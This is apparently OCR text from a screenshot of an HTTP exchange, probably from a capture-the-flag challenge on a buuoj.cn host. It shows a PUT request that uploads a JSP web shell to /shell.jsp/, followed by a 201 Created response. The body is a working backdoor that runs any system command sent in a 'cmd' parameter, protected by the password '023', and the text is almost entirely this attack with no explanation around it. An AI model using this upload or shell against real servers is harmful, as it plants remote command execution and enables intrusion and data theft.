 PUT /shell.jsp/ HTTP/1.1
Host: node3.buuoj.cn:26721
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 662

<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String
c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp =
null;while ((temp = buf.readLine()) != null) {line.append(temp

+"\\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd")
)&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+
excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.print
ln(":-)");}%>
HTTP/1.1 201
Content-Length: 0
Date: Tue, 31 Mar 2020 03:24:35 GMT
Connection: close